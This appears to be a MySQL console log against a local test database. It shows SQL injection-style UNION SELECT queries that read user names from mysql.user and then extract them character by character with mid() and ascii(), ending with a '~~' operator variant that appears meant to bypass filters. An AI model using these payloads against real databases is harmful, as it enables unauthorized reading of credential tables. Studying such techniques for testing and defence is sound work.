 mysql root@localhost:test> select id,username,password from users where username='asdf'union select group_concat(user),2,3 from mysql.user;
+----------------------------------+------------+------------+
| id                               | username   | password   |
|----------------------------------+------------+------------|
| 1                                | asdf       | qwer       |
| root,mysql.session,mysql.sys,root | 2          | 3          |
+----------------------------------+------------+------------+
2 rows in set
Time: 0.002s
mysql root@localhost:test> select id,username,password from users where username='asdf'union select mid(group_concat(user),1,1),2,3 from mysql.user;
+------+------------+------------+
| id   | username   | password   |
|------+------------+------------|
| 1    | asdf       | qwer       |
| r    | 2          | 3          |
+------+------------+------------+
2 rows in set
Time: 0.001s
mysql root@localhost:test> select id,username,password from users where username='asdf'union select ascii(mid(group_concat(user),1,1)),2,3 from mysql.user;
+------+------------+------------+
|   id | username   | password   |
|------+------------+------------|
|    1 | asdf       | qwer       |
|  114 | 2          | 3          |
+------+------------+------------+
2 rows in set
Time: 0.002s
mysql root@localhost:test> select id,username,password from users where username='asdf'union select~~ascii(mid(group_concat(user),1,1)),2,3 from mysql.user;
+------+------------+------------+
|   id | username   | password   |
|------+------------+------------|
|    1 | asdf       | qwer       |
|  114 | 2          | 3          |
+------+------------+------------+
2 rows in set
Time: 0.002s
mysql root@localhost:test>